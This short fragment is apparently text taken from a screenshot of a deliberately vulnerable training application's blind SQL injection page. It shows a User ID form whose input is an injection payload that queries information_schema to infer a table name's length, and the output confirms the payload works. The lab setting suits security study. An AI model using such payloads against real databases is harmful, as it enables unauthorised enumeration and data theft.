 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and length(substr((select table_name from information_schema.tables where  table_schema=database() limit 0,1),1))=9 #
First name: admin
Surname: admin